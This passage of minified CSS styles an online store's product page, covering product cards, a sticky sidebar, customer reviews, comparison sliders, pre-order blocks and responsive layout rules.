10px;border-radius:5px;white-space:nowrap}.product__kit-plus{margin:8px}.product__kit-equal{margin:20px}.product__block-with-sidebar{margin-bottom:22px}.product__block-with-sidebar-wrapper{display:flex;justify-content:space-between}.product__block-content{width:70%}.product__block-sidebar{width:30%;z-index:1;margin-left:20px}.product__block-sidebar-content{position:sticky;top:120px;border:1px solid var(--color_grey_6);border-radius:16px;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.product__block-sidebar-content::-webkit-scrollbar{display:none}.product__block-sidebar .product__item-inner{z-index:5}.product__block-sidebar .product__item-inner .product__item-info-slide{max-height:500px;overflow:visible}.product__block-sidebar .product__item-inner .product__item-info-slide .product__item-description-slide-block{display:none}.product__block-sidebar .product__item-inner .btn__red .buy-button-text svg{display:none}.product__block-sidebar .product__item{height:auto}.product__block-sidebar .product__item-narrow{display:block}.product__block-sidebar .product__item-images{height:155px}.product__block-sidebar .product__item-images .swiper-wrapper{height:150px}.product__block-sidebar .product__item-inner{padding:16px;margin:0;border-bottom:none}.product__block-sidebar .product__item-content{min-height:auto}.product__block-sidebar .product__item-content .product__item-name a{line-height:normal}.product__block-sidebar .product__item-columns-block{min-height:auto}.product__block-sidebar .product__main-in-stock{padding:16px 0}.product__block-sidebar .product__item-info-slide-inner{margin-top:16px}.product__block-sidebar .product__item-buttons{gap:0}.product__block-sidebar .product__item-credit-wrapper .product__item-credit-block{display:none}.product__block-sidebar .product__item-buttons .btn__red{width:100%;padding:16px 55px;border-radius:8px;font-weight:500}.product__block-sidebar .product__main-info-block{border:none}.product__block-sidebar .product__delivery .delivery-icon-red{display:none}.product__block-sidebar .product__delivery .delivery-icon-black{display:block}.yandex-delivery-icon-green{margin-right:5px;margin-left:4px;color:#3cb44b}.yandex-delivery-icon-gray{color:#8289a3}.content__text h3{font-size:23px}.content__text p{font-size:15px;margin-bottom:28px;color:var(--text_color_5);line-height:24px}.content__text img{margin-bottom:40px}.product__description-img-wrapper img{width:100%}.product__description-block{padding:16px;content-visibility:auto;margin-bottom:22px}.product__description-block-body{overflow:hidden;position:relative;content-visibility:auto}.product__characteristics-block{padding-bottom:70px}.product__description-block .product-more-button{font-size:15px;margin-top:25px;display:block}.product__characteristics-header{margin-bottom:20px;font-size:21px}.product__characteristics-items{display:flex;flex-direction:column;border-top:1px solid #f1f1f1;margin-bottom:30px}.product__characteristics-item{padding:10px 0;border-bottom:1px solid #f1f1f1;display:flex;font-size:15px;color:var(--text_color_5);align-items:center}.product__characteristics-item-val a{color:var(--text_color_5);text-decoration:underline}.product__characteristics-item-val a:hover{color:var(--color_red)}.product__characteristics-item-title{width:20%;min-width:360px;margin-right:70px;display:flex;align-items:center;gap:5px;font-weight:400;color:var(--color_grey_13)}.product__characteristics-item-title a{margin-left:5px;height:16px}.product__characteristics-item-val{width:80%}.product__characteristics-body{height:300px;overflow:hidden}.product__characteristics-wrapper.more-visible .product__characteristics-body{height:initial}.product__characteristics-wrapper .product-more-button{margin-top:20px;font-size:15px;display:block}.product__characteristics-alert{display:flex;margin-top:30px}.product__characteristics-alert-img{margin-right:13px}.product__characteristics-alert-text{font-size:11px;color:#8289a3}.product__recommended-categories{display:flex;flex-wrap:wrap;gap:1rem;margin-bottom:20px;padding:0 10px;font-size:15px}.product__recommended-category{position:relative;cursor:pointer;padding-bottom:2px}.product__recommended-category::after{content:'';position:absolute;width:100%;height:2px;bottom:0;left:0;background-color:#ccc;transition:background-color .3s ease}.product__recommended-category:hover::after,.product__recommended-category.active::after{background-color:var(--color_red)}.product__recommended-category:hover{opacity:.8;transition:opacity .3s ease}.product__recommended-block{padding-top:70px;padding-bottom:50px}.product__recommended-swiper-wrapper{position:relative}.product__recommended-swiper{overflow:hidden}.product__recommended-swiper .swiper-slide img{width:100%}.product__page-content-bg{background-color:#fafafd}.product__accessories-block .cart__additional-product-price-block{min-width:200px}.product__accessories-block .popup__content-scroll-horisontal{width:100%;padding:0;margin:0}#accessoriesTabContainer .popup__content-scroll-horisontal-block:after{display:none}.product__accessories-block{padding-bottom:50px}.product__in-stock-items{border-top:1px solid var(--line_color_1)}.product__in-stock-item{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--line_color_1);padding:20px 20px 20px 0}.product__in-stock-item .cart__delivery-type-title{align-items:center;justify-content:flex-start;width:40%}.product__in-stock-item .cart__delivery-type-title-text{font-size:15px;font-weight:bold;margin-bottom:5px;display:block;text-decoration:none}.product__in-stock-item .cart__delivery-hours-1{font-size:11px}.color__orange{color:#f70}.product__in-stock-item-block-1{width:170px}.product__in-stock-item-block-2{width:60px}.product__cheaper-more{display:none;padding-left:110px;padding-bottom:50px}.cart__additional-product.more-visible .product__cheaper-more{display:block}.product__cheaper-block .cart__additional-product{position:relative}.product__cheaper-block .cart__additional-product-image{padding-top:10px}.product__cheaper-block .product-more-button{position:absolute;left:126px;bottom:20px;display:block}.product__cheaper-block .product-more-button-arrow{fill:#8289a3;margin-left:10px}.product__cheaper-block .cart__additional-product-code{padding-bottom:30px;margin-top:15px}.product__cheaper-more-item{display:flex;font-size:15px;margin-bottom:10px}.product__cheaper-more-title{width:290px;min-width:290px;margin-right:10px;color:var(--text_color_2)}.product__cheaper-more-text{color:var(--text_color_5)}.product__cheaper-more-warranty{color:var(--text_color_5);font-weight:bold}.product__cheaper-price-wrapper{display:flex;align-items:center}.product__instruction-items{display:flex;justify-content:space-between;flex-wrap:wrap}.product__instruction-item{display:flex;align-items:center;padding:20px 20px 20px 30px;border:1px solid var(--line_color_1);border-radius:10px;color:var(--text_color);width:calc(50% - 10px);box-sizing:border-box;margin-bottom:20px}.product__instruction-item-info{margin-left:40px}.product__instruction-item-title{margin-bottom:5px;font-size:17px;font-weight:500}.product__instruction-item-text{color:var(--text_color_2)}.product__reviews-block-item-header{font-size:17px;color:var(--text_color);margin-bottom:28px;font-weight:bold}.product__reviews-block-overall-rating-items{margin-right:40px}.product__reviews-block-overall-rating-item{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px}#added-media-preview-template{display:none}.product__reviews-block-overall-rating-stars{white-space:nowrap}.product__reviews-block-overall-rating-title{color:var(--text_color_5);margin-right:20px}.product__reviews-main-block{display:flex;padding-bottom:15px;border-bottom:1px solid var(--line_color_1)}.product__reviews-block-overall-rating-wrapper{display:flex;justify-content:space-between}.product__reviews-block-overall-rating{margin-left:40px;display:flex;flex-direction:column;align-items:center;white-space:nowrap}.product__reviews-block-overall-rating-value{font-size:49px;font-weight:bold;color:var(--text_color);margin-bottom:7px}.product__reviews-block-overall-rating-text{color:var(--text_color_5)}.product__reviews-media-items{display:flex;white-space:nowrap}.product__reviews-media-item-wrapper{display:flex;flex-wrap:wrap;height:70px;overflow:hidden}.product__reviews-rounded-box{background:#fafafa;border:1px solid #00000061;border-radius:8px;padding:10px;margin:10px 0;font-size:14px;color:#333}.product__reviews-media-item{width:70px;height:70px;border-radius:5px;margin-right:5px;margin-bottom:5px;position:relative;cursor:pointer}.product__reviews-media-item-more{display:flex;align-items:center;justify-content:center;border:1px solid var(--link_color);color:var(--link_color);box-sizing:border-box;margin:0;min-width:70px}.product__reviews-media-item-more:hover{border-color:var(--color_red)}.product__reviews-media-item-img{width:100%;height:100%;border-radius:5px}.product__reviews-media-item-play{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product__reviews-main-block-right{margin-left:50px}.product__reviews-comments-block{padding-bottom:60px}.product__reviews-comments-item{padding:25px 50px 35px;margin-bottom:10px;border:1px solid var(--line_color_1);border-radius:10px;position:relative;color:var(--text_color_5);overflow:hidden}#rewiew-tab-container .product__reviews-comments-item{padding:24px 8px 12px 8px;border:none;border-radius:0;margin-bottom:16px}#rewiew-tab-container .product__reviews-comments-item-date{margin-left:0}#rewiew-tab-container .product__reviews-comments-item-content{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:12px;flex:1 0 0}#rewiew-tab-container .product__reviews-comments-item-head{margin:0;width:100%}#rewiew-tab-container .product__reviews-comments-item-description{margin:0}#rewiew-tab-container .product__reviews-comments-item-info-item{margin:0}#rewiew-tab-container .product__reviews-comments-item-body{margin:0}.product__reviews-comments-item-head{display:flex;justify-content:space-between;align-items:center}.product__reviews-comments-item-head-left{display:flex;flex-direction:column;gap:4px}.product__reviews-comments-item-name{font-size:15px;font-weight:500;margin-right:20px}.product__reviews-comments-item-name span{margin-right:13px}.product__reviews-comments-item-rating-wrapper{display:flex;align-items:center}.product__reviews-comments-item-rating-value{font-size:17px;font-weight:bold;color:var(--text_color);margin-right:20px}.product__reviews-comments-item-rating-items{display:flex;align-items:center;flex-wrap:wrap}.product__reviews-comments-item-rating-item{margin-right:20px}.product__reviews-comments-item-rating-title{font-size:10px;color:var(--text_color_2);margin-bottom:3px}.product__reviews-comments-item-rating-stars{white-space:nowrap}.product__reviews-comments-item-rating-recommendation{font-size:11px;color:var(--text_color_2)}.product__reviews-comments-item-rating-recommendation .like-img{margin-right:5px}.product__reviews-comments-item-date{margin-left:auto;font-size:11px;color:var(--text_color_2)}.product__reviews-comments-item-description{margin-top:15px;margin-bottom:15px;line-height:22px;text-wrap:auto}.comment-photo-swiper-btn-prev svg{margin-top:-27px;margin-left:-25px}.comment-photo-swiper-btn-next svg{margin-top:14px;margin-left:11px}.product__reviews-comments-item-info-item{display:flex;margin-bottom:20px}.product__reviews-comments-item-info-title{color:var(--text_color_2);width:130px}.product__reviews-comments-item-info-text{text-wrap:auto}.product__reviews-comments-item-purchased{margin-top:10px}.product__reviews-comments-item-purchased-mobile{display:none}.product__reviews-comments-item-body{padding-bottom:25px}.product__reviews-comments-item-footer{display:flex;align-items:center;justify-content:space-between}.product__reviews-comments-item-answer-counter{margin-right:auto;margin-left:30px;display:flex;align-items:center}.product__reviews-comments-item-answer-counter .img{margin-right:13px;height:13px}.product__reviews-comments-item-answer-link{text-decoration:underline;font-size:15px}.product__reviews-comments-item-answer-link.write-comment{padding:12px 8px;border-radius:8px;border:1px solid #b3b9cf;text-decoration:none}.product__reviews-comments-item-answer-link:hover{text-decoration:underline}.product__reviews-comments-item-like-wrapper{display:flex;color:var(--text_color_2);align-items:center}.product__reviews-comments-item-like{display:flex;margin-left:20px;align-items:center}.product__reviews-comments-item-like-button{width:32px;height:32px;border-radius:50px;display:flex;align-items:center;justify-content:center;margin-right:5px;cursor:pointer;fill:var(--text_color_2)}.product__reviews-comments-item-like-button.like-no:hover,.product__reviews-comments-item-like-button.like-no.clicked{background-color:var(--color_red);fill:#fff}.product__reviews-comments-item-like-button.like-yes:hover,.product__reviews-comments-item-like-button.like-yes.clicked{background-color:var(--color_green_5);fill:#fff}.product__reviews-comments-item-answers{padding-top:20px}.product__reviews-comments-item-answers-arrow{padding-left:55px;padding-top:13px;position:relative}.product__reviews-comments-item-answers-arrow::before{content:"";position:absolute;left:0;top:0;width:16px;height:23px;border-bottom:1px dashed var(--line_color_1);border-left:1px dashed var(--line_color_1)}.product__reviews-comments-item-form{display:none;padding-right:50px}.reviews-comments-item-form-close{width:32px;height:32px;border-radius:50px;display:flex;align-items:center;justify-content:center;margin-right:5px;cursor:pointer;fill:var(--text_color_3)}.reviews-comments-item-form-close:hover{background-color:var(--color_red);fill:#fff}.reviews-comments-item-form-head{display:flex;justify-content:space-between;align-items:center;margin-bottom:30px}.reviews-comments-item-form-title{font-size:17px;font-weight:bold;color:#000}.reviews-comments-item-form-name{max-width:410px}.reviews-comments-item-form-footer{display:flex}.reviews-comments-item-form-footer #submit-comment-form,.reviews-comments-item-form-btn{padding:13px 27px}.reviews-comments-item-form-btn{height:fit-content}.reviews-comments-item-form-info{margin-right:30px;color:var(--text_color_4);width:calc(100% - 225px)}.product__reviews-comments-more-wrapper{display:flex;flex-direction:column;align-items:center;margin-top:30px}.product__reviews-comments-more-text{font-size:13px;color:var(--text_color_2);margin-bottom:19px}.product__reviews-comments-more-button{width:282px}.product__reviews-form-block{max-width:730px}.product__reviews-form-block-text{font-size:13px;color:var(--text_color_5);margin-bottom:15px}.product__reviews-form-block .product__reviews-block-overall-rating-wrapper{width:fit-content;align-items:center}.product__reviews-form-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:70px}.product__reviews-form-wrapper .form__field{width:100%}.product__reviews-form-recommend{display:flex;margin-left:10px;margin-bottom:20px;align-items:center}.product__reviews-form-recommend-text{font-size:13px;color:var(--text_color_5)}.product__reviews-form-recommend-items{display:flex}.product__reviews-form-recommend-item{padding:8px 13px;border:1px solid var(--line_color_1);margin-left:15px;border-radius:10px;color:var(--text_color_2);font-size:11px;display:flex;align-items:center}.product__reviews-form-recommend-item span{height:14px;margin-right:5px}.product__reviews-form-recommend-item:nth-child(2):hover{border-color:var(--color_red);color:var(--text_color_2)}.product__reviews-form-recommend-item:nth-child(2).active{border-color:var(--color_red);border-width:2px;color:var(--text_color_2)}.product__reviews-form-recommend-item:nth-child(1):hover{border-color:var(--color_green_5);color:var(--text_color_2)}.product__reviews-form-recommend-item:nth-child(1).active{border-color:var(--color_green_5);border-width:2px;color:var(--text_color_2)}.product__reviews-form-media-block{padding:20px;border:1px solid var(--line_color_1);border-radius:10px;width:100%;margin-bottom:10px}.product__reviews-form-media-block #choose-photo-btn{padding:13px 20px}.product__reviews-form-media-content{display:flex;justify-content:space-between;align-items:center}.product__reviews-form-media-block .form__field{margin-bottom:0}.product__reviews-form-media-info{width:calc(100% - 250px);color:var(--text_color_5)}.product__reviews-form-media-title{font-size:15px;margin-bottom:10px}.product__reviews-form-media-text{font-size:13px}.product__reviews-form-wrapper .reviews-comments-item-form-footer{margin-top:20px}.product__reviews-sorting-block{display:flex;align-items:center;justify-content:space-between;margin-top:30px;margin-bottom:20px}.product__reviews-sorting-wrapper{display:flex;align-items:center}.product__reviews-sorting-title{color:var(--text_color_5)}.product__reviews-sorting-items{display:flex;align-items:center;flex-wrap:wrap}.product__reviews-sorting-item{display:flex;align-items:center;border-radius:5px;box-shadow:0 2px 4px var(--shadow_4);background-color:#fff;padding:5px 14px;margin-left:15px;font-size:13px;color:var(--text_color_2);cursor:pointer;margin-top:5px;margin-bottom:5px}.product__reviews-sorting-item .img{margin-right:5px}.product__reviews-sorting-item:hover{background-color:var(--color_red);color:var(--text_color_1) !important}.product__reviews-sorting-item.active{background-color:var(--text_color_3);color:var(--text_color_1)}.product__reviews-sorting-button{display:none}.product__reviews-comments-block-link{font-size:15px;margin-right:30px;margin-top:18px}.product__comparison-head{display:flex;align-items:center;font-size:15px;margin-bottom:25px;margin-top:25px;flex-wrap:wrap}.product__comparison-head .form__field{margin-bottom:0;width:290px;margin-left:20px;margin-right:40px}.product__comparison-header{font-size:21px;margin-bottom:20px}.product__comparison-head .product__comparison-header{margin-bottom:0}.product__comparison-head-items{display:flex;align-items:center;white-space:nowrap}.product__comparison-head-item{display:flex;align-items:center;margin-right:40px}.product__comparison-head-item .item-img{margin-right:15px;fill:#8289a3}.product__comparison-head-item:hover .item-img{fill:var(--color_red)}.product__comparison-counter{margin-left:auto;color:var(--text_color_5)}.product__comparison-counter-wrapper{display:none}.product__comparison-swiper-wrapper{position:relative}.product__comparison-swiper-wrapper-2{max-width:1630px;position:relative;margin:0 auto}.product__comparison-swiper.swiper{overflow:hidden;margin:0 -10px}.products__slider .product__comparison-swiper{overflow:hidden;padding:20px 8px 0 8px;margin:0 -20px}@media(max-width:600px){.products__slider .product__comparison-swiper{padding:20px 0;margin:-20px -5px}.credit__btn-block{display:none;visibility:hidden;opacity:0}}@media(max-width:375px){.products__slider .product__comparison-swiper{padding:20px 0;margin:-20px -10px}}.product__comparison-swiper-wrapper .product-swiper-button-prev{top:50%;margin-top:-20px;left:-20px;transform:none}.product__comparison-swiper-wrapper .product-swiper-button-next{top:50%;margin-top:-20px;right:-20px;transform:none}.product__comparison-options{display:flex;align-items:center;margin-top:20px;margin-bottom:30px}.product__comparison-option{font-size:13px;padding:5px 15px;color:var(--text_color_2);background-color:#fff;border-radius:5px;box-shadow:0 2px 4px var(--shadow_4);margin-right:10px;white-space:nowrap;cursor:pointer;transition:.3s;user-select:none}.product__comparison-option:hover{background-color:var(--color_red_2);color:var(--text_color_1)}.product__comparison-option.active{background-color:var(--text_color_3);color:var(--text_color_1)}.product__comparison-swiper-characteristics.swiper{margin-bottom:40px}.product__comparison-item{padding:0 10px}.product__comparison-item:not(:last-child){margin-bottom:25px}.product__comparison-item-title{font-size:11px;color:var(--text_color_2);display:flex;align-items:center;gap:5px}.product__comparison-item-title .link__svg{height:16px}.product__comparison-item-val{color:var(--text_color_5);padding-top:7px;padding-bottom:7px;transition:.2s;cursor:pointer}.product__comparison-swiper .swiper-slide:nth-child(1) .product__comparison-item-val{border-radius:5px 0 0 5px}.product__comparison-swiper .swiper-slide:last-child .product__comparison-item-val{border-radius:0 5px 5px 0}.product__comparison-item-val.hover{background-color:#f5f7fe}.product__comparison-fixed{position:fixed;left:0;right:0;padding:5px 20px;top:61px;background-color:#fff;z-index:-5;visibility:hidden;opacity:0;border-bottom:1px solid var(--color_grey_7)}.product__comparison-fixed.active{z-index:9;visibility:visible;opacity:1}.product__comparison-fixed-item{display:flex;align-items:center;color:var(--text_color)}.product__comparison-fixed-img-wrapper{width:87px;min-width:87px;height:87px;margin-right:20px}.product__comparison-fixed-name{font-size:11px;margin-bottom:10px}.product__comparison-fixed-name a{color:var(--text_color)}.product__comparison-fixed-name a:hover{color:var(--color_red)}.product__comparison-fixed-price{font-size:15px;font-weight:bold}.product__comparison-fixed.product__comparison-swiper-wrapper .product-swiper-button-prev{left:0;margin-top:0;top:50%;transform:translateY(-50%)}.product__comparison-fixed.product__comparison-swiper-wrapper .product-swiper-button-next{right:0;margin-top:0;top:50%;transform:translateY(-50%)}.product__pre-order-block-1{padding:15px 0 60px;max-width:1024px;margin:0 auto}.product__pre-order-banner{width:100%;border-radius:10px;overflow:hidden;margin-bottom:20px}.product__pre-order-banner img{width:100%}.product__pre-order-banner .img-2{display:none}.product__pre-order-text-1{font-size:15px;color:var(--text_color_5);margin-top:30px;line-height:24px}.product__pre-order-block-2{padding:50px 200px 120px}.product__pre-order-text-2{font-size:21px;color:var(--text_color_5);line-height:32px}.popup__pre-order-text{font-size:15px;color:var(--text_color_5);margin-bottom:18px}.popup__pre-order{width:95%;max-width:410px;height:fit-content;margin:0 auto;border-radius:10px}.popup__pre-order .popup__content-inner{max-width:initial;width:100%}.popup__pre-order .btn{margin:0 auto;display:block}.product__reviews-no-reviews{display:flex;align-items:center;flex-direction:column;padding-top:60px;padding-bottom:60px}.product__reviews-no-reviews-text{font-size:17px;color:var(--text_color_2);font-weight:500;margin-top:13px}.reviews__popup-wrapper{display:flex;justify-content:space-between}.reviews__popup-part-1{width:calc(100% - 515px)}.reviews__popup-part-2{width:495px}.reviews__popup-part-1 .swiper-slide img{width:100%}.reviews__popup-slider{max-width:90vw}.reviews__popup-content{background-color:#fff;height:fit-content;width:90vw}.form__input.invalid{border-color:var(--color_red)}.form__input.invalid+.form__label{color:var(--color_red)}.form__input.invalid~.form__error{transform:scale(1,1);height:20px;margin-bottom:-10px}#success-reply-Popup{display:none}@media screen and (max-width:991px){.reviews__popup-content{width:100%}}.reviews__popup-wrapper .product__reviews-comments-item-head{flex-wrap:wrap}.reviews__popup-wrapper .product__reviews-comments-item-rating-wrapper{flex-wrap:wrap}.reviews__popup-wrapper .product__reviews-comments-item-rating-recommendation{margin-top:18px}.reviews__popup-wrapper .product__reviews-comments-item-footer{flex-wrap:wrap}.reviews__popup-wrapper .product__reviews-comments-item-like-wrapper{width:100%;margin-top:20px}.reviews__popup-wrapper .product__reviews-comments-item{padding:25px 10px}.reviews__popup-wrapper .product__reviews-comments-item-answers-arrow{padding-left:30px}.reviews__popup-wrapper .reviews-comments-item-form-footer{flex-wrap:wrap}.reviews__popup-wrapper .reviews-comments-item-form-info{width:100%}.reviews__popup-wrapper .reviews-comments-item-form-btn{width:100%;margin-top:20px}.reviews__popup-wrapper .product__reviews-comments-item-name{order:1}.reviews__popup-wrapper .product__reviews-comments-item-date{order:2}.reviews__popup-wrapper .product__reviews-comments-item-rating-wrapper{order:3;width:100%;margin-top:18px}.product__reviews-form-media-add{display:flex;flex-wrap:wrap;padding-top:15px}.product__reviews-media-add-item{display:flex;flex-direction:column;margin-right:15px;margin-bottom:10px}.product__reviews-media-add-img{width:70px;height:70px;overflow:hidden;border-radius:5px;position:relative}.product__reviews-media-add-img img{width:100%;height:100%;object-fit:cover}.product__reviews-media-add-action{display:flex;justify-content:center;align-items:center}.product__reviews-media-add-action-item{position:relative}.product__reviews-media-add-action-item .product__main-link-prompt{z-index:1}.product__reviews-media-add-action-item:nth-child(2){margin-left:auto}.product__reviews-media-add-action-item svg{fill:var(--text_color_2)}.product__reviews-media-add-action-item:nth-child(2):hover svg{fill:var(--text_color_3)}.product__reviews-media-add-action-item:nth-child(1):hover svg{fill:var(--color_red)}.product__reviews-media-add-action-item:hover .product__main-link-prompt{visibility:visible;opacity:1}.product__reviews-media-add-alert{border:1px solid var(--color_red);border-radius:5px;background-color:#fffbef;color:var(--text_color_5);padding:12px 15px;height:fit-content;display:none}.g-recaptcha{display:none}.g-recaptcha.active{display:block;margin-bottom:10px}.captcha-block{display:flex;flex-direction:column;align-items:center}.captcha-block .g-recaptcha{justify-content:center}.captcha-block .g-recaptcha.active{display:flex;margin-bottom:0}.price__info{display:flex;flex-direction:row;justify-content:space-between;align-items:center;gap:10px}.tiw__container{z-index:1000}.hitechnic-services-title-container{display:flex;justify-content:space-between;align-items:center}.hitechnic-services-more-info{font-size:12px;text-decoration:underline}.hitechnic-service-recommended{font-size:8px;font-weight:500;color:#fff;margin:-10px 5px 3px -15px;width:fit-content;padding:3px 5px;border-radius:5px 0 5px 0;text-transform:uppercase;background-color:#00763e;position:relative}.hitechnic-service-recommended::before{content:attr(data-text);text-transform:uppercase;position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;background-image:linear-gradient(90deg,#fff 0%,#fff 30%,#ff9fa3 50%,#fff 70%,#fff 100%);background-size:200% auto;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;animation:textSweep 2s linear infinite}@keyframes textSweep{0%{background-position:-100% center}100%{background-position:100% center}}#hitechnic-services-more-info-tooltip{display:none;position:fixed;background:#fff;padding:8px 12px;border:1px solid #e0e0e0;border-radius:6px;max-width:250px;font-size:14px;z-index:1000}.hitechnic-services-container-mobile{display:flex;gap:12px;margin-bottom:15px;overflow-x:auto;max-width:100%;scrollbar-width:none;-ms-overflow-style:none}.hitechnic-service-item-mobile{display:flex;flex-direction:column;padding:10px 15px;background:#fff;min-width:240px;border:1px solid #ddd;border-radius:8px;box-shadow:0 3px 6px 0 var(--shadow_3);margin:5px}.hitechnic-service-title{font-size:14px;margin-bottom:16px}.hitechnic-service-price{min-width:100px;font-size:18px;font-weight:bold}.hitechnic-service-item-bottom-mobile{display:flex;gap:20px;align-items:center}.product__main-info-gift-info{margin-left:10px}@media(max-width:1200px){.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:150px}.product__main-info-gift-info-container{flex-direction:column}.product__main-40percent{padding-right:6px}.product__main-info-gift-info{max-width:initial}.product__main-info-gift-image{margin-right:10px}.product__kit-item-total-info{width:fit-content;margin:0 auto;flex-direction:column;align-items:flex-start}.product__kit-item-total .product__kit-price{width:fit-content;margin-bottom:10px}.product__kit-item-total .product__kit-saving{order:3;margin-bottom:29px}#desktop-total .product__kit-saving{order:0;margin-bottom:0}.product__accessories-block .cart__additional-product-price-block{min-width:150px;width:150px}.product__cheaper-more-title{width:230px;min-width:230px}.product__reviews-comments-item-head{flex-wrap:wrap;justify-content:flex-start}.product__reviews-comments-item-name{order:1}.product__reviews-comments-item-purchased-mobile{display:block;margin-left:5px;order:2}.product__reviews-comments-item-rating-wrapper{order:3;width:100%;margin-top:18px}.product__reviews-comments-item-date{order:4}.product__reviews-comments-item-purchased{display:none}.reviews__popup-wrapper{flex-wrap:wrap}.reviews__popup-part-1{width:100%;margin-bottom:20px}.reviews__popup-part-2{width:100%}.product__price{font-size:21px}.product__price-old{font-size:15px}}@media(max-width:1024px){.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:300px}.product__menu nav{box-sizing:border-box}.swiper-gallery-main{width:100%;height:400px;margin-left:0}.product__main-services-head-link{max-width:300px;margin-right:auto;text-decoration:underline;text-decoration-style:dotted;text-underline-offset:3px;border:none}.product__main-services-head-link:hover{text-decoration:underline;text-decoration-style:dotted;text-underline-offset:3px}.product__delivery .cart__delivery-info{margin-bottom:30px}.product__delivery .cart__delivery-type-title{width:initial;flex-wrap:nowrap;display:flex;box-sizing:border-box}.product__delivery .cart__delivery-type-title .link__dashed{text-decoration:underline;text-decoration-style:dotted;text-underline-offset:3px;border:none}.product__delivery .cart__delivery-type-title span{display:block}.product__main-price-wrapper{margin-right:0;margin-bottom:20px}.product__main-price-wrapper.super-price:not(:only-child){width:100%;align-items:center}.product__main-bonus{width:100%;align-items:center}.product__main-services .cart__product-services-item{flex-direction:column;align-items:flex-start}.product__main-services .cart__product-services-price{margin-left:0;margin-top:0}.product__main-services .cart__product-services-item .form__radio+span{top:0;margin-top:0}.product__main-services .cart__product-services-name{padding-right:25px}.product__main-services .cart__product-services-name .link__svg{transform:none;position:absolute;right:5px;top:4px}.product__block-content{width:100%}.product__block-sidebar{display:none}.product__recommended-block{padding-top:50px}.product__comparison-head-items{width:calc(100% - 120px);margin-top:20px}.product__comparison-counter{margin-top:20px}.product__pre-order-block-1{padding-left:0;padding-right:0}.product__pre-order-block-2{padding-left:0;padding-right:0}.product__item-reviews-block .product__main-links{display:block}.product__in-stock-item{padding-right:0}}@media(max-width:960px){.product__kit-items>.product__kit-item-container{width:100%}.product__kit-item-card{flex-direction:column}.product__kit-item{flex-direction:row;padding-left:20px;margin:0}.product__kit-name{margin:10px 0 25px 0;width:auto}}@media(max-width:867px){.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:150px}.title__block-info{width:fit-content}.title__block-tablet.flex__block{display:flex;justify-content:space-between;flex-wrap:wrap}.product__main-30percent .product__main-reviews{display:none}.title__block .product__main-reviews{display:block;width:fit-content}.product__labels-wrapper::-webkit-scrollbar{width:0;height:0}.product__label{margin-bottom:0}.product__main-buy-wrapper .product__main-bonus{display:block}.product__main-sidebar-wrapper{height:100%}}@media(max-width:767px){.product__menu{margin-bottom:16px}.product__menu ul li a{padding:12px 16px 16px}.product__main-wrapper{flex-direction:column}.product__page-content .container{padding-left:16px;padding-right:16px}.product__main-40percent{order:0}.product__main-header{grid-template-columns:1fr auto;grid-template-rows:auto auto;gap:8px;order:1;margin-top:44px;margin-bottom:12px;padding-bottom:16px;position:relative}.product__main-header .title__block-info{grid-row:2/3;grid-column:2/3}.product__main-header .product__main-reviews{grid-row:2/3;grid-column:1/2}.product__main-header .title__xmedium{font-size:17px;gird-row:1/2;grid-column:1/-1}.product__main__flex-container{order:2}.product__main-stars{margin-right:2px}.product__main-interaction{display:none}.product__main-header .title__block-info{padding:0;font-weight:400;font-size:13px;color:#8388a1}.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:300px}.product__page-block-header{font-size:23px}.product__main-40percent{padding-right:6px;width:100%;padding-bottom:20px;position:initial}.product__main-prop-title{background:var(--body_bg_2);padding:0 16px 8px 16px;margin-bottom:16px;width:100%;margin-left:-16px}.product__main-price-wrapper{margin:0}.product__main-price-info{align-self:stretch}.product__main-price-wrapper.super-price:not(:only-child){width:auto;align-items:flex-start}.product__main-price-wrapper .product__main__label-discount{font-size:11px}.product__main-bonus{width:auto;align-items:flex-end}.product__main__flex-container{width:100%;flex-direction:column}.product__main__flex-container__column{flex-basis:100%}.product__main-mobile-links{display:block}.product__main-mobile-links .product__main-links{display:flex}.product__main-main-info,.product__main-additional-info{justify-content:flex-start}.product__main-part-top .product__main-links{position:absolute;right:0;top:calc(100% + 10px);z-index:5;flex-direction:column}.swiper-gallery-main{height:auto}.swiper-gallery-main .swiper-slide{display:flex;justify-content:center;align-items:center}.swiper-gallery-main .swiper-slide img{width:300px;height:300px}.swiper-gallery-thumbs__container{display:none}.product__gallery__video-reviews .gallery__play-video{display:flex}.swiper-gallery-main .swiper-pagination{display:block}.product__main-link .product__main-link-prompt{right:0;transform:none;left:initial}.product__labels{width:calc(100% + 20px);position:relative}.product__label{width:fit-content}.product__labels-wrapper{display:flex;flex-wrap:wrap;width:fit-content;flex-direction:column;justify-content:space-evenly;gap:5px}.product__main-info-item-trade-in{border-radius:8px;border:1px solid #d71a21;padding:16px}.product__main-info-item:not(:last-child):not(:only-child)::after{left:0;right:0;width:100%}.product__page-block-separator::after{display:none}.product__main-main-props-block::after,.product__main-header::after,.product__main-info-block::after{content:'';display:block;height:12px;background:var(--body_bg_2);width:100%;position:absolute;bottom:-12px;left:50%;width:100vw;transform:translateX(-50%)}.product__main-info-block.product__main-info-with-gifts::after{content:none}.product__main-info-block.product__main-info-with-gifts{margin-bottom:0}.product__main-info-block.product__main-info-gift-wrapper{margin-bottom:28px;border:1px solid #dbdeeb;box-sizing:border-box}.product__main-info-block.product__main-info-gift-wrapper::after{bottom:-28px}.product__main-info-block,.product__main-main-props-block{position:relative;margin-bottom:12px;overflow:visible;border:none}.product__main-additional-info .product__main-info-block,.product__delivery .product__main-info-block{margin-bottom:12px;padding:16px 0}.product__main-in-stock{padding:16px 0}.product__options{padding:16px 0}.product__option{margin-bottom:0}.product__options>*:not(:last-child){margin-bottom:16px}.product__main-price-buy{padding:16px 